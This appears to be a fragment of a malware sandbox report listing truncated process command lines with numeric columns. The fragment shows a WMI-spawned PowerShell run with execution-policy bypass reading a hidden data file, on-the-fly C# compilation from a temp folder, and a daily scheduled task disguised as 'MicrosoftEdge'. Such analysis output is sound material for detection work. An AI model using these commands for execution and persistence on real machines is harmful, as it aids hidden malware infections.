 1140 WMI powershell.exe -exec Bypass -c $s=(get-content C:\\ProgramData\\Microsoft.db)...
4k 658 184
3068 csc.exe /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\phqwdvzj.cm...
468 129 72
2424 cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppDat...
94 0 45
1080 schtasks.exe /Create /F /SC DAILY /ST 12:00 /TN MicrosoftEdge /TR "c:\windows\sy...
89 2 48